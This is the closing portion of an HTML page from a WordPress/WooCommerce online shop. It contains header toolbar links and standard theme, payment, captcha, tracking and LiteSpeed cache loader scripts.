</span>
<span class="wd-toolbar-label">
Wishlist				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
<a href="https://oolalaji.com/cart/">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-toolbar-label">
Cart				</span>
</a></div><div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
<a href="https://oolalaji.com/track-your-order/">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="96" height="26" data-src="https://oolalaji.com/wp-content/uploads/2025/12/Track.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />											</span><span class="wd-toolbar-label">
Order					</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon ">
<a href="https://oolalaji.com/my-account/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bc7339790a0b597573934954eb60dfa8","fragment_name":"wc_fragments_bc7339790a0b597573934954eb60dfa8","request_timeout":"5000"}</script> <script type="litespeed/javascript" data-src="https://sdk.cashfree.com/js/v3/cashfree.js?ver=4.7.8" id="wc-cashfree-checkout-js-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/oolalaji.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://oolalaji.com/wp-admin/admin-ajax.php","nonce":"4215e4c00d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://oolalaji.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-consent-api-js-extra" type="litespeed/javascript">var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]}</script> <script id="wp-consent-api-integration-js-before" type="litespeed/javascript">window.wc_order_attribution.params.consentCategory="marketing"</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6Lc6Hg8qAAAAAG7Z8VsKp3iuYw-MqygEK7G8CIQE&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6Lc6Hg8qAAAAAG7Z8VsKp3iuYw-MqygEK7G8CIQE","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_35b06f924df2fce3ca57af5d2cef127a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://oolalaji.com/cart/","ajaxurl":"https://oolalaji.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://oolalaji.com/","shop_url":"https://oolalaji.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_bc7339790a0b597573934954eb60dfa8","fragment_name":"wc_fragments_bc7339790a0b597573934954eb60dfa8","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://oolalaji.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"54f6b579cc","wishlist_fragments_nonce":"12552537d3","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_78f998d50e6700b5c40ab69c880e42b7","wishlist_fragment_name":"woodmart_wishlist_fragments_78f998d50e6700b5c40ab69c880e42b7","wishlist_save_button_state":"no","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://oolalaji.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"bd201e2abb","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-revolution-slider-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https://oolalaji.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css"}</script> <script type="litespeed/javascript" data-src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js"></script> <script type="litespeed/javascript" data-src="https://oolalaji.com/wp-content/plugins/simple-cloudflare-turnstile/js/disable-submit.js" id="cfturnstile-js-js"></script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script type="litespeed/javascript" data-src="https://oolalaji.com/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js" id="cfturnstile-woo-js-js"></script> <script type="litespeed/javascript" data-src="https://sdk.cashfree.com/js/widget/1.0.1/cashfree-widget.prod.js" id="cf-woocommerce-js-js"></script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bc7339790a0b597573934954eb60dfa8","fragment_name":"wc_fragments_bc7339790a0b597573934954eb60dfa8","request_timeout":"5000"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://oolalaji.com/wp-content/litespeed/js/2499dcc6152f45ff39209329276e035b.js?ver=8578d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 16:18:16 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 16:18:16 -->
<!-- Guest Mode -->
